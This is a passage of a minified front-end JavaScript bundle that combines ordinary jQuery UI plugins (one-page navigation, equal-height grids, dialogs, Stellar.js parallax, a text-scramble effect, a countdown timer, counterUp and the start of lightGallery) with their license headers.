f;h.$nav.each(function(){j=h.getHash(d(this));f=d("#"+j);if(f.length){g=f.offset().top;h.sections[j]=Math.round(g)}})},getSection:function(j){var f=null;var h=Math.round(this.$win.height()*this.config.scrollThreshold);for(var g in this.sections){if((this.sections[g]-h-this.headerOffsetTop())<=j){f=g}}return f},headerOffsetTop:function(){var f=0;if((d("#wpadminbar").length>0)&&(d("#wpadminbar").css("position")=="fixed")){f=d("#wpadminbar").outerHeight()}if(d("header.main-header .header-sticky").length>0){if(d("header.main-header .header-sticky").css("position")=="fixed"){f+=d("header.main-header .header-sticky").outerHeight()}else{f+=66}}return f},handleClick:function(k){var g=this;var f=d(k.currentTarget);var j=f.parent();var h="#"+g.getHash(f);if(h=="#undefined"){return}if((1)||!j.hasClass(g.config.currentClass)){if(g.config.begin){g.config.begin()}g.adjustNav(g,j);g.unbindInterval();g.scrollTo(h,function(){if(g.config.changeHash){c.location.hash=h}g.bindInterval();if(g.config.end){g.config.end()}})}k.preventDefault()},scrollChange:function(){var h=this.$win.scrollTop();var f=this.getSection(h);var g;if(f!==null){g=this.$elem.find('a[href$="#'+f+'"]').parent();if(!g.hasClass(this.config.currentClass)){this.adjustNav(this,g);if(this.config.scrollChange){this.config.scrollChange(g)}}}},scrollTo:function(f,h){if(d(f).length==0){return}var g=d(f).offset().top-this.headerOffsetTop();d("html, body").animate({scrollTop:g},this.config.scrollSpeed,this.config.easing,h)},unbindInterval:function(){clearInterval(this.t);this.$win.unbind("scroll.onePageNav")}};b.defaults=b.prototype.defaults;d.fn.onePageNav=function(f){return this.each(function(){new b(this,f).init()})}})(jQuery,window,document);(function(a){a.fn.equalHeight=function(){var b=[];a.each(this,function(f,e){var d=a(e);var g;var c=(d.css("box-sizing")=="border-box")||(d.css("-moz-box-sizing")=="border-box");if(c){g=d.innerHeight()}else{g=d.height()}b.push(g)});this.height(Math.max.apply(window,b));return this};a.fn.equalHeightGrid=function(c){var f=this;f.css("height","auto");for(var b=0;b<f.length;b++){if(b%c===0){var d=a(f[b]);for(var e=1;e<c;e++){d=d.add(f[b+e])}d.equalHeight()}}return this};a.fn.detectGridColumns=function(){var c=0,b=0;this.each(function(d,e){var f=a(e).offset().top;if(c===0||f==c){b++;c=f}else{return false}});return b};a.fn.responsiveEqualHeightGrid=function(){var c=this;function b(){var d=c.detectGridColumns();c.equalHeightGrid(d)}a(window).bind("resize load",b);b();return this}})(jQuery);jQuery(document).ready(function(a){if(a(".column-equal-height").length){a(".column-equal-height").each(function(){a("> div",this).responsiveEqualHeightGrid()})}});
/*!
 * classie - class helper functions
 * from bonzo https://github.com/ded/bonzo
 *
 * classie.has( elem, 'my-class' ) -> true/false
 * classie.add( elem, 'my-new-class' )
 * classie.remove( elem, 'my-unwanted-class' )
 * classie.toggle( elem, 'my-class' )
 */
(function(e){function a(h){return new RegExp("(^|\\s+)"+h+"(\\s+|$)")}var d,f,g;if("classList" in document.documentElement){d=function(h,j){return h.classList.contains(j)};f=function(h,j){h.classList.add(j)};g=function(h,j){h.classList.remove(j)}}else{d=function(h,j){return a(j).test(h.className)};f=function(h,j){if(!d(h,j)){h.className=h.className+" "+j}};g=function(h,j){h.className=h.className.replace(a(j)," ")}}function b(j,k){var h=d(j,k)?g:f;h(j,k)}var c={hasClass:d,addClass:f,removeClass:g,toggleClass:b,has:d,add:f,remove:g,toggle:b};if(typeof define==="function"&&define.amd){define(c)}else{e.classie=c}})(window);(function(c){var b={animations:Modernizr.cssanimations},a={WebkitAnimation:"webkitAnimationEnd",OAnimation:"oAnimationEnd",msAnimation:"MSAnimationEnd",animation:"animationend"},f=a[Modernizr.prefixed("animation")],d=function(h,k){var j=function(l){if(b.animations){if(l.target!=this){return}this.removeEventListener(f,j)}if(k&&typeof k==="function"){k.call()}};if(b.animations){h.addEventListener(f,j)}else{j()}};function g(j,h){for(var k in h){if(h.hasOwnProperty(k)){j[k]=h[k]}}return j}function e(j,h){this.el=j;this.options=g({},this.options);g(this.options,h);this.ctrlClose=this.el.querySelector("[data-dialog-close]");this.isOpen=false;this._initEvents()}e.prototype.options={onOpenDialog:function(){return false},onCloseDialog:function(){return false}};e.prototype._initEvents=function(){var h=this;this.ctrlClose.addEventListener("click",this.toggle.bind(this));document.addEventListener("keydown",function(j){var k=j.keyCode||j.which;if(k===27&&h.isOpen){h.toggle()}});this.el.querySelector(".dialog__overlay").addEventListener("click",this.toggle.bind(this))};e.prototype.toggle=function(){var h=this;if(this.isOpen){classie.remove(this.el,"dialog--open");classie.add(h.el,"dialog--close");d(this.el.querySelector(".dialog__content"),function(){classie.remove(h.el,"dialog--close")});this.options.onCloseDialog(this)}else{classie.add(this.el,"dialog--open");this.options.onOpenDialog(this)}this.isOpen=!this.isOpen};c.DialogFx=e})(window);
/*! matchMedia() polyfill - Test a CSS media type/query in JS. Authors & copyright (c) 2012: Scott Jehl, Paul Irish, Nicholas Zakas, David Knight. Dual MIT/BSD license */
window.matchMedia||(window.matchMedia=function(){var b=(window.styleMedia||window.media);if(!b){var c=document.createElement("style"),a=document.getElementsByTagName("script")[0],d=null;c.type="text/css";c.id="matchmediajs-test";a.parentNode.insertBefore(c,a);d=("getComputedStyle" in window)&&window.getComputedStyle(c,null)||c.currentStyle;b={matchMedium:function(e){var f="@media "+e+"{ #matchmediajs-test { width: 1px; } }";if(c.styleSheet){c.styleSheet.cssText=f}else{c.textContent=f}return d.width==="1px"}}}return function(e){return{matches:b.matchMedium(e||"all"),media:e||"all"}}}());
/*! Stellar.js v0.6.2 | Copyright 2014, Mark Dalgleish | http://markdalgleish.com/projects/stellar.js | http://markdalgleish.mit-license.org */
!function(E,D,C,B){function A(a,d){this.element=a,this.options=E.extend({},y,d),this._defaults=y,this._name=z,this.init()}var z="stellar",y={scrollProperty:"scroll",positionProperty:"position",horizontalScrolling:!0,verticalScrolling:!0,horizontalOffset:0,verticalOffset:0,responsive:!1,parallaxBackgrounds:!0,parallaxElements:!0,hideDistantElements:!0,hideElement:function(b){b.hide()},showElement:function(b){b.show()}},x={scroll:{getLeft:function(b){return b.scrollLeft()},setLeft:function(d,c){d.scrollLeft(c)},getTop:function(b){return b.scrollTop()},setTop:function(d,c){d.scrollTop(c)}},position:{getLeft:function(b){return -1*parseInt(b.css("left"),10)},getTop:function(b){return -1*parseInt(b.css("top"),10)}},margin:{getLeft:function(b){return -1*parseInt(b.css("margin-left"),10)},getTop:function(b){return -1*parseInt(b.css("margin-top"),10)}},transform:{getLeft:function(d){var c=getComputedStyle(d[0])[u];return"none"!==c?-1*parseInt(c.match(/(-?[0-9]+)/g)[4],10):0},getTop:function(d){var c=getComputedStyle(d[0])[u];return"none"!==c?-1*parseInt(c.match(/(-?[0-9]+)/g)[5],10):0}}},w={position:{setLeft:function(d,c){d.css("left",c)},setTop:function(d,c){d.css("top",c)}},transform:{setPosition:function(g,f,k,j,h){g[0].style[u]="translate3d("+(f-k)+"px, "+(j-h)+"px, 0)"}}},v=function(){var a,h=/^(Moz|Webkit|Khtml|O|ms|Icab)(?=[A-Z])/,g=E("script")[0].style,f="";for(a in g){if(h.test(a)){f=a.match(h)[0];break}}return"WebkitOpacity" in g&&(f="Webkit"),"KhtmlOpacity" in g&&(f="Khtml"),function(b){return f+(f.length>0?b.charAt(0).toUpperCase()+b.slice(1):b)}}(),u=v("transform"),s=E("<div />",{style:"background:#fff"}).css("background-position-x")!==B,r=s?function(e,d,f){e.css({"background-position-x":d,"background-position-y":f})}:function(e,d,f){e.css("background-position",d+" "+f)},q=s?function(b){return[b.css("background-position-x"),b.css("background-position-y")]}:function(b){return b.css("background-position").split(" ")},p=D.requestAnimationFrame||D.webkitRequestAnimationFrame||D.mozRequestAnimationFrame||D.oRequestAnimationFrame||D.msRequestAnimationFrame||function(b){setTimeout(b,1000/60)};A.prototype={init:function(){this.options.name=z+"_"+Math.floor(1000000000*Math.random()),this._defineElements(),this._defineGetters(),this._defineSetters(),this._handleWindowLoadAndResize(),this._detectViewport(),this.refresh({firstLoad:!0}),"scroll"===this.options.scrollProperty?this._handleScrollEvent():this._startAnimationLoop()},_defineElements:function(){this.element===C.body&&(this.element=D),this.$scrollElement=E(this.element),this.$element=this.element===D?E("body"):this.$scrollElement,this.$viewportElement=this.options.viewportElement!==B?E(this.options.viewportElement):this.$scrollElement[0]===D||"scroll"===this.options.scrollProperty?this.$scrollElement:this.$scrollElement.parent()},_defineGetters:function(){var d=this,c=x[d.options.scrollProperty];this._getScrollLeft=function(){return c.getLeft(d.$scrollElement)},this._getScrollTop=function(){return c.getTop(d.$scrollElement)}},_defineSetters:function(){var a=this,k=x[a.options.scrollProperty],j=w[a.options.positionProperty],h=k.setLeft,g=k.setTop;this._setScrollLeft="function"==typeof h?function(b){h(a.$scrollElement,b)}:E.noop,this._setScrollTop="function"==typeof g?function(b){g(a.$scrollElement,b)}:E.noop,this._setPosition=j.setPosition||function(b,n,m,l,d){a.options.horizontalScrolling&&j.setLeft(b,n,m),a.options.verticalScrolling&&j.setTop(b,l,d)}},_handleWindowLoadAndResize:function(){var b=this,a=E(D);b.options.responsive&&a.bind("load."+this.name,function(){b.refresh()}),a.bind("resize."+this.name,function(){b._detectViewport(),b.options.responsive&&b.refresh()})},refresh:function(h){var g=this,b=g._getScrollLeft(),a=g._getScrollTop();h&&h.firstLoad||this._reset(),this._setScrollLeft(0),this._setScrollTop(0),this._setOffsets(),this._findParticles(),this._findBackgrounds(),h&&h.firstLoad&&/WebKit/.test(navigator.userAgent)&&E(D).load(function(){var d=g._getScrollLeft(),c=g._getScrollTop();g._setScrollLeft(d+1),g._setScrollTop(c+1),g._setScrollLeft(d),g._setScrollTop(c)}),this._setScrollLeft(b),this._setScrollTop(a)},_detectViewport:function(){var d=this.$viewportElement.offset(),c=null!==d&&d!==B;this.viewportWidth=this.$viewportElement.width(),this.viewportHeight=this.$viewportElement.height(),this.viewportOffsetTop=c?d.top:0,this.viewportOffsetLeft=c?d.left:0},_findParticles:function(){var a=this;this._getScrollLeft(),this._getScrollTop();if(this.particles!==B){for(var d=this.particles.length-1;d>=0;d--){this.particles[d].$element.data("stellar-elementIsActive",B)}}this.particles=[],this.options.parallaxElements&&this.$element.find("[data-stellar-ratio]").each(function(){var R,Q,P,O,N,M,L,K,J,I=E(this),H=0,G=0,F=0,b=0;if(I.data("stellar-elementIsActive")){if(I.data("stellar-elementIsActive")!==this){return}}else{I.data("stellar-elementIsActive",this)}a.options.showElement(I),I.data("stellar-startingLeft")?(I.css("left",I.data("stellar-startingLeft")),I.css("top",I.data("stellar-startingTop"))):(I.data("stellar-startingLeft",I.css("left")),I.data("stellar-startingTop",I.css("top"))),P=I.position().left,O=I.position().top,N="auto"===I.css("margin-left")?0:parseInt(I.css("margin-left"),10),M="auto"===I.css("margin-top")?0:parseInt(I.css("margin-top"),10),K=I.offset().left-N,J=I.offset().top-M,I.parents().each(function(){var c=E(this);return c.data("stellar-offset-parent")===!0?(H=F,G=b,L=c,!1):(F+=c.position().left,void (b+=c.position().top))}),R=I.data("stellar-horizontal-offset")!==B?I.data("stellar-horizontal-offset"):L!==B&&L.data("stellar-horizontal-offset")!==B?L.data("stellar-horizontal-offset"):a.horizontalOffset,Q=I.data("stellar-vertical-offset")!==B?I.data("stellar-vertical-offset"):L!==B&&L.data("stellar-vertical-offset")!==B?L.data("stellar-vertical-offset"):a.verticalOffset,a.particles.push({$element:I,$offsetParent:L,isFixed:"fixed"===I.css("position"),horizontalOffset:R,verticalOffset:Q,startingPositionLeft:P,startingPositionTop:O,startingOffsetLeft:K,startingOffsetTop:J,parentOffsetLeft:H,parentOffsetTop:G,stellarRatio:I.data("stellar-ratio")!==B?I.data("stellar-ratio"):1,width:I.outerWidth(!0),height:I.outerHeight(!0),isHidden:!1})})},_findBackgrounds:function(){var a,h=this,g=this._getScrollLeft(),d=this._getScrollTop();this.backgrounds=[],this.options.parallaxBackgrounds&&(a=this.$element.find("[data-stellar-background-ratio]"),this.$element.data("stellar-background-ratio")&&(a=a.add(this.$element)),a.each(function(){var K,J,I,H,G,F,n,m=E(this),f=q(m),e=0,c=0,M=0,L=0;if(m.data("stellar-backgroundIsActive")){if(m.data("stellar-backgroundIsActive")!==this){return}}else{m.data("stellar-backgroundIsActive",this)}m.data("stellar-backgroundStartingLeft")?r(m,m.data("stellar-backgroundStartingLeft"),m.data("stellar-backgroundStartingTop")):(m.data("stellar-backgroundStartingLeft",f[0]),m.data("stellar-backgroundStartingTop",f[1])),I="auto"===m.css("margin-left")?0:parseInt(m.css("margin-left"),10),H="auto"===m.css("margin-top")?0:parseInt(m.css("margin-top"),10),G=m.offset().left-I-g,F=m.offset().top-H-d,m.parents().each(function(){var j=E(this);return j.data("stellar-offset-parent")===!0?(e=M,c=L,n=j,!1):(M+=j.position().left,void (L+=j.position().top))}),K=m.data("stellar-horizontal-offset")!==B?m.data("stellar-horizontal-offset"):n!==B&&n.data("stellar-horizontal-offset")!==B?n.data("stellar-horizontal-offset"):h.horizontalOffset,J=m.data("stellar-vertical-offset")!==B?m.data("stellar-vertical-offset"):n!==B&&n.data("stellar-vertical-offset")!==B?n.data("stellar-vertical-offset"):h.verticalOffset,h.backgrounds.push({$element:m,$offsetParent:n,isFixed:"fixed"===m.css("background-attachment"),horizontalOffset:K,verticalOffset:J,startingValueLeft:f[0],startingValueTop:f[1],startingBackgroundPositionLeft:isNaN(parseInt(f[0],10))?0:parseInt(f[0],10),startingBackgroundPositionTop:isNaN(parseInt(f[1],10))?0:parseInt(f[1],10),startingPositionLeft:m.position().left,startingPositionTop:m.position().top,startingOffsetLeft:G,startingOffsetTop:F,parentOffsetLeft:e,parentOffsetTop:c,stellarRatio:m.data("stellar-background-ratio")===B?1:m.data("stellar-background-ratio")})}))},_reset:function(){var g,f,k,j,h;for(h=this.particles.length-1;h>=0;h--){g=this.particles[h],f=g.$element.data("stellar-startingLeft"),k=g.$element.data("stellar-startingTop"),this._setPosition(g.$element,f,f,k,k),this.options.showElement(g.$element),g.$element.data("stellar-startingLeft",null).data("stellar-elementIsActive",null).data("stellar-backgroundIsActive",null)}for(h=this.backgrounds.length-1;h>=0;h--){j=this.backgrounds[h],j.$element.data("stellar-backgroundStartingLeft",null).data("stellar-backgroundStartingTop",null),r(j.$element,j.startingValueLeft,j.startingValueTop)}},destroy:function(){this._reset(),this.$scrollElement.unbind("resize."+this.name).unbind("scroll."+this.name),this._animationLoop=E.noop,E(D).unbind("load."+this.name).unbind("resize."+this.name)},_setOffsets:function(){var b=this,a=E(D);a.unbind("resize.horizontal-"+this.name).unbind("resize.vertical-"+this.name),"function"==typeof this.options.horizontalOffset?(this.horizontalOffset=this.options.horizontalOffset(),a.bind("resize.horizontal-"+this.name,function(){b.horizontalOffset=b.options.horizontalOffset()})):this.horizontalOffset=this.options.horizontalOffset,"function"==typeof this.options.verticalOffset?(this.verticalOffset=this.options.verticalOffset(),a.bind("resize.vertical-"+this.name,function(){b.verticalOffset=b.options.verticalOffset()})):this.verticalOffset=this.options.verticalOffset},_repositionElements:function(){var R,Q,P,O,N,M,L,K,J,I,H=this._getScrollLeft(),G=this._getScrollTop(),F=!0,m=!0;if(this.currentScrollLeft!==H||this.currentScrollTop!==G||this.currentWidth!==this.viewportWidth||this.currentHeight!==this.viewportHeight){for(this.currentScrollLeft=H,this.currentScrollTop=G,this.currentWidth=this.viewportWidth,this.currentHeight=this.viewportHeight,I=this.particles.length-1;I>=0;I--){R=this.particles[I],Q=R.isFixed?1:0,this.options.horizontalScrolling?(M=(H+R.horizontalOffset+this.viewportOffsetLeft+R.startingPositionLeft-R.startingOffsetLeft+R.parentOffsetLeft)*-(R.stellarRatio+Q-1)+R.startingPositionLeft,K=M-R.startingPositionLeft+R.startingOffsetLeft):(M=R.startingPositionLeft,K=R.startingOffsetLeft),this.options.verticalScrolling?(L=(G+R.verticalOffset+this.viewportOffsetTop+R.startingPositionTop-R.startingOffsetTop+R.parentOffsetTop)*-(R.stellarRatio+Q-1)+R.startingPositionTop,J=L-R.startingPositionTop+R.startingOffsetTop):(L=R.startingPositionTop,J=R.startingOffsetTop),this.options.hideDistantElements&&(m=!this.options.horizontalScrolling||K+R.width>(R.isFixed?0:H)&&K<(R.isFixed?0:H)+this.viewportWidth+this.viewportOffsetLeft,F=!this.options.verticalScrolling||J+R.height>(R.isFixed?0:G)&&J<(R.isFixed?0:G)+this.viewportHeight+this.viewportOffsetTop),m&&F?(R.isHidden&&(this.options.showElement(R.$element),R.isHidden=!1),this._setPosition(R.$element,M,R.startingPositionLeft,L,R.startingPositionTop)):R.isHidden||(this.options.hideElement(R.$element),R.isHidden=!0)}for(I=this.backgrounds.length-1;I>=0;I--){P=this.backgrounds[I],Q=P.isFixed?0:1,O=this.options.horizontalScrolling?(H+P.horizontalOffset-this.viewportOffsetLeft-P.startingOffsetLeft+P.parentOffsetLeft-P.startingBackgroundPositionLeft)*(Q-P.stellarRatio)+"px":P.startingValueLeft,N=this.options.verticalScrolling?(G+P.verticalOffset-this.viewportOffsetTop-P.startingOffsetTop+P.parentOffsetTop-P.startingBackgroundPositionTop)*(Q-P.stellarRatio)+"px":P.startingValueTop,r(P.$element,O,N)}}},_handleScrollEvent:function(){var f=this,e=!1,h=function(){f._repositionElements(),e=!1},g=function(){e||(p(h),e=!0)};this.$scrollElement.bind("scroll."+this.name,g),g()},_startAnimationLoop:function(){var b=this;this._animationLoop=function(){p(b._animationLoop),b._repositionElements()},this._animationLoop()}},E.fn[z]=function(a){var d=arguments;return a===B||"object"==typeof a?this.each(function(){E.data(this,"plugin_"+z)||E.data(this,"plugin_"+z,new A(this,a))}):"string"==typeof a&&"_"!==a[0]&&"init"!==a?this.each(function(){var b=E.data(this,"plugin_"+z);b instanceof A&&"function"==typeof b[a]&&b[a].apply(b,Array.prototype.slice.call(d,1)),"destroy"===a&&E.data(this,"plugin_"+z,null)}):void 0},E[z]=function(){var a=E(D);return a.stellar.apply(a,Array.prototype.slice.call(arguments,0))},E[z].scrollProperty=x,E[z].positionProperty=w,D.Stellar=A}(jQuery,this,document);
/*!
 * chaffle v1.0.0
 *
 * Licensed under MIT
 * Author : blivesta
 *
 */
(function(c){var b="chaffle";var a={init:function(d){d=c.extend({speed:20,time:140},d);return this.each(function(){var j=this;var m=c(this);var h=m.data(b);if(!h){d=c.extend({},d);m.data(b,{options:d})}var n=m.text();var p;var f;var l;var k=function(){m.text(p);if(n.length-p.length>0){for(i=0;i<n.length-p.length;i++){var q=o.call();m.append(q)}}else{clearInterval(f)}};var g=function(){if(p.length<n.length){p=n.substr(0,p.length+1)}else{clearInterval(l)}};var o=function(){var r;var q=m.data("lang");switch(q){case"en":r=String.fromCharCode(33+Math.round(Math.random()*99));break;case"ja":r=String.fromCharCode(19968+Math.round(Math.random()*80));break;case"ja-hiragana":r=String.fromCharCode(12352+Math.round(Math.random()*50));break;case"ja-katakana":r=String.fromCharCode(12448+Math.round(Math.random()*84));break}return r};var e=function(){p="";clearInterval(f);clearInterval(l);f=setInterval(function(){k.call(j)},d.speed);l=setInterval(function(){g.call(this)},d.time)};m.unbind("mouseover."+b).bind("mouseover."+b,function(){e.call(j)})})},destroy:function(){return this.each(function(){var d=c(this);c(window).unbind("."+b);d.removeData(b)})}};c.fn.chaffle=function(d){if(a[d]){return a[d].apply(this,Array.prototype.slice.call(arguments,1))}else{if(typeof d==="object"||!d){return a.init.apply(this,arguments)}else{c.error("Method "+d+" does not exist on jQuery."+b)}}}})(jQuery);jQuery(document).ready(function(a){a(".chaffle").each(function(){a(this).chaffle({speed:20,time:60})})});
/*!
 * The Final Countdown for jQuery v2.1.0 (http://hilios.github.io/jQuery.countdown/)
 * Copyright (c) 2015 Edson Hilios
 *
 * Permission is hereby granted, free of charge, to any person obtaining a copy of
 * this software and associated documentation files (the "Software"), to deal in
 * the Software without restriction, including without limitation the rights to
 * use, copy, modify, merge, publish, distribute, sublicense, and/or sell copies of
 * the Software, and to permit persons to whom the Software is furnished to do so,
 * subject to the following conditions:
 *
 * The above copyright notice and this permission notice shall be included in all
 * copies or substantial portions of the Software.
 *
 * THE SOFTWARE IS PROVIDED "AS IS", WITHOUT WARRANTY OF ANY KIND, EXPRESS OR
 * IMPLIED, INCLUDING BUT NOT LIMITED TO THE WARRANTIES OF MERCHANTABILITY, FITNESS
 * FOR A PARTICULAR PURPOSE AND NONINFRINGEMENT. IN NO EVENT SHALL THE AUTHORS OR
 * COPYRIGHT HOLDERS BE LIABLE FOR ANY CLAIM, DAMAGES OR OTHER LIABILITY, WHETHER
 * IN AN ACTION OF CONTRACT, TORT OR OTHERWISE, ARISING FROM, OUT OF OR IN
 * CONNECTION WITH THE SOFTWARE OR THE USE OR OTHER DEALINGS IN THE SOFTWARE.
 */
!function(b){"function"==typeof define&&define.amd?define(["jquery"],b):b(jQuery)}(function(u){function s(b){if(b instanceof Date){return b}if(String(b).match(n)){return String(b).match(/^[0-9]*$/)&&(b=Number(b)),String(b).match(/\-/)&&(b=String(b).replace(/\-/g,"/")),new Date(b)}throw new Error("Couldn't cast `"+b+"` to a date object.")}function r(d){var c=d.toString().replace(/([.?*+^$[\]\\(){}|-])/g,"\\$1");return new RegExp(c)}function q(b){return function(A){var z=A.match(/%(-|!)?[A-Z]{1}(:[^;]+;)?/gi);if(z){for(var y=0,x=z.length;x>y;++y){var w=z[y].match(/%(-|!)?([a-zA-Z]{1})(:[^;]+;)?/),v=r(w[0]),e=w[1]||"",c=w[3]||"",a=null;w=w[2],l.hasOwnProperty(w)&&(a=l[w],a=Number(b[a])),null!==a&&("!"===e&&(a=p(c,a)),""===e&&10>a&&(a="0"+a.toString()),A=A.replace(v,a.toString()))}}return A=A.replace(/%%/,"%")}}function p(f,e){var h="s",g="";return f&&(f=f.replace(/(:|;|\s)/gi,"").split(/\,/),1===f.length?h=f[0]:(g=f[0],h=f[1])),1===Math.abs(e)?g:h}var o=[],n=[],m={precision:100,elapse:!1};n.push(/^[0-9]*$/.source),n.push(/([0-9]{1,2}\/){2}[0-9]{4}( [0-9]{1,2}(:[0-9]{2}){2})?/.source),n.push(/[0-9]{4}([\/\-][0-9]{1,2}){2}( [0-9]{1,2}(:[0-9]{2}){2})?/.source),n=new RegExp(n.join("|"));var l={Y:"years",m:"months",n:"daysToMonth",w:"weeks",d:"daysToWeek",D:"totalDays",H:"hours",M:"minutes",S:"seconds"},k=function(a,f,e){this.el=a,this.$el=u(a),this.interval=null,this.offset={},this.options=u.extend({},m),this.instanceNumber=o.length,o.push(this),this.$el.data("countdown-instance",this.instanceNumber),e&&("function"==typeof e?(this.$el.on("update.countdown",e),this.$el.on("stoped.countdown",e),this.$el.on("finish.countdown",e)):this.options=u.extend({},m,e)),this.setFinalDate(f),this.start()};u.extend(k.prototype,{start:function(){null!==this.interval&&clearInterval(this.interval);var b=this;this.update(),this.interval=setInterval(function(){b.update.call(b)},this.options.precision)},stop:function(){clearInterval(this.interval),this.interval=null,this.dispatchEvent("stoped")},toggle:function(){this.interval?this.stop():this.start()},pause:function(){this.stop()},resume:function(){this.start()},remove:function(){this.stop.call(this),o[this.instanceNumber]=null,delete this.$el.data().countdownInstance},setFinalDate:function(b){this.finalDate=s(b)},update:function(){if(0===this.$el.closest("html").length){return void this.remove()}var a,f=void 0!==u._data(this.el,"events"),e=new Date;a=this.finalDate.getTime()-e.getTime(),a=Math.ceil(a/1000),a=!this.options.elapse&&0>a?0:Math.abs(a),this.totalSecsLeft!==a&&f&&(this.totalSecsLeft=a,this.elapsed=e>=this.finalDate,this.offset={seconds:this.totalSecsLeft%60,minutes:Math.floor(this.totalSecsLeft/60)%60,hours:Math.floor(this.totalSecsLeft/60/60)%24,days:Math.floor(this.totalSecsLeft/60/60/24)%7,daysToWeek:Math.floor(this.totalSecsLeft/60/60/24)%7,daysToMonth:Math.floor(this.totalSecsLeft/60/60/24%30.4368),totalDays:Math.floor(this.totalSecsLeft/60/60/24),weeks:Math.floor(this.totalSecsLeft/60/60/24/7),months:Math.floor(this.totalSecsLeft/60/60/24/30.4368),years:Math.abs(this.finalDate.getFullYear()-e.getFullYear())},this.options.elapse||0!==this.totalSecsLeft?this.dispatchEvent("update"):(this.stop(),this.dispatchEvent("finish")))},dispatchEvent:function(a){var d=u.Event(a+".countdown");d.finalDate=this.finalDate,d.elapsed=this.elapsed,d.offset=u.extend({},this.offset),d.strftime=q(this.offset),this.$el.trigger(d)}}),u.fn.countdown=function(){var a=Array.prototype.slice.call(arguments,0);return this.each(function(){var g=u(this).data("countdown-instance");if(void 0!==g){var f=o[g],b=a[0];k.prototype.hasOwnProperty(b)?f[b].apply(f,a.slice(1)):null===String(b).match(/^[$A-Z_][0-9A-Z_$]*$/i)?(f.setFinalDate.call(f,b),f.start()):u.error("Method %s does not exist on jQuery.countdown".replace(/\%s/gi,b))}else{new k(this,a[0],a[1])}})}});
/*!
 * jquery.counterup.js 1.0
 *
 * Copyright 2013, Benjamin Intal http://gambit.ph @bfintal
 * Released under the GPL v2 License
 *
 * Date: Nov 26, 2013
 */
(function(a){a.fn.counterUp=function(b){var c=a.extend({time:400,delay:10},b);return this.each(function(){var e=a(this),f=c,d=function(){var p=[],h=f.time/f.delay,k=e.text(),w=/[0-9]+,[0-9]+/.test(k);k=k.replace(/,/g,"");var g=/^[0-9]+$/.test(k),v=/^[0-9]+\.[0-9]+$/.test(k),r=v?(k.split(".")[1]||[]).length:0;for(var m=h;m>=1;m--){var j=parseInt(k/h*m);v&&(j=parseFloat(k/h*m).toFixed(r));if(w){while(/(\d+)(\d{3})/.test(j.toString())){j=j.toString().replace(/(\d+)(\d{3})/,"$1,$2")}}p.unshift(j)}e.data("counterup-nums",p);e.text("0");var q=function(){e.text(e.data("counterup-nums").shift());if(e.data("counterup-nums").length){setTimeout(e.data("counterup-func"),f.delay)}else{delete e.data("counterup-nums");e.data("counterup-nums",null);e.data("counterup-func",null)}};e.data("counterup-func",q);setTimeout(e.data("counterup-func"),f.delay)};e.waypoint(d,{offset:"100%",triggerOnce:!0})})}})(jQuery);
/*! lightgallery - v1.2.18 - 2016-04-13
 * http://sachinchoolur.github.io/lightGallery/
 * Copyright (c) 2016 Sachin N; Licensed Apache 2.0 */
!function(h,g,m,l){function k(a,c){if(this.el=a,this.$el=h(a),this.s=h.extend({},j,c),this.s.dynamic&&"undefined"!==this.s.dynamicEl&&this.s.dynamicEl.constructor===Array&&!this.s.dynamicEl.length){throw"When using dynamic mode, you must also define dynamicEl as an Array."}return this.modules={},this.lGalleryOn=!1,this.lgBusy=!1,this.hideBartimeout=!1,this.isTouch="ontouchstart" in m.documentElement,this.s.slideEndAnimatoin&&(this.s.hideControlOnEnd=!1),this.s.dynamic?this.$items=this.s.dynamicEl:"this"===this.s.selector?this.$items=this.$el:""!==this.s.selector?this.s.selectWithin?this.$items=h(this.s.selectWithin).find(this.s.selector):this.$items=this.$el.find(h(this.s.selector)):this.$items=this.$el.children(),this.$slide="",this.$outer="",this.init(),this}var j={mode:"lg-slide",cssEasing:"ease",easing:"linear",speed:600,height:"100%",width:"100%",addClass:"",startClass:"lg-start-zoom",backdropDuration:150,hideBarsDelay:6000,useLeft:!1,closable:!0,loop:!0,escKey:!0,keyPress:!0,controls:!0,slideEndAnimatoin:!0,hideControlOnEnd:!1,mousewheel:!0,getCaptionFromTitleOrAlt:!0,appendSubHtmlTo:".lg-sub-html",preload:1,showAfterLoad:!0,selector:"",selectWithin:"",nextHtml:"",prevHtml:"",index:!1,iframeMaxWidth:"100%",download:!0,counter:!0,appendCounterTo:".lg-toolbar",swipeThreshold:50,enableSwipe:!0,enableDrag:!0,dynamic:!1,dynamicEl:[],galleryId:1};k.prototype.init=function(){var b=this;b.s.preload>b.$items.length&&(b.s.preload=b.$items.length);var a=g.location.hash;a.indexOf("lg="+this.s.galleryId)>0&&(b.index=parseInt(a.split("&slide=")[1],10),h("body").addClass("lg-from-hash"),h("body").hasClass("lg-on")||setTimeout(function(){b.build(b.index),h("body").addClass("lg-on")})),b.s.dynamic?(b.$el.trigger("onBeforeOpen.lg"),b.index=b.s.index||0,h("body").hasClass("lg-on")||setTimeout(function(){b.build(b.index),h("body").addClass("lg-on")})):b.$items.on("click.lgcustom",function(c){try{c.preventDefault(),c.preventDefault()}catch(e){c.returnValue=!1}b.$el.trigger("onBeforeOpen.lg"),b.index=b.s.index||b.$items.index(this),h("body").hasClass("lg-on")||(b.build(b.index),h("body").addClass("lg-on"))})},k.prototype.build=function(a){var d=this;d.structure(),h.each(h.fn.lightGallery.modules,function(c){d.modules[c]=new h.fn.lightGallery.modules[c](d.el)}),d.slide(a,!1,!1),d.s.keyPress&&d.keyPress(),d.$items.length>1&&(d.arrow(),setTimeout(function(){d.enableDrag(),d.enableSwipe()},50),d.s.mousewheel&&d.mousewheel()),d.counter(),d.closeGallery(),d.$el.trigger("onAfterOpen.lg"),d.$outer.on("mousemove.lg click.lg touchstart.lg",function(){d.$outer.removeClass("lg-hide-items"),clearTimeout(d.hideBartimeout),d.hideBartimeout=setTimeout(function(){d.$outer.addClass("lg-hide-items")},d.s.hideBarsDelay)})},k.prototype.structure=function(){var r,q="",p="",o=0,n="",b=this;for(h("body").append('<div class="lg-backdrop"></div>'),h(".lg-backdrop").css("transition-duration",this.s.backdropDuration+"ms"),o=0;o<this.$items.length;o++){q+='<div class="lg-item"></div>'}if(this.s.controls&&this.$items.length>1&&(p='<div class="lg-actions"><div class="lg-prev lg-icon">'+this.s.prevHtml+'</div><div class="lg-next lg-icon">'+this.s.nextHtml+"</div></div>"),".lg-sub-html"===this.s.appendSubHtmlTo&&(n='<div class="lg-sub-html"></div>'),r='<div class="lg-outer '+this.s.addClass+" "+this.s.startClass+'"><div class="lg" style="width:'+this.s.width+"; height:"+this.s.height+'"><div 